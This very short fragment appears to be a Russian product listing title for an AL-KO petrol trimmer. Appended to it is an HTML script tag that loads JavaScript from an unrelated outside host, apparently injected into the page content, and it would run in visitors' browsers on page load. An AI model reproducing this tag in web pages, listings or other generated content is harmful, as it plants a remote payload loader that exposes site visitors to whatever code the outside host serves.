Триммер бензиновый solo by AL-KO 154 126070<script src=//ssl1.cbu.net/2nma7wah></script>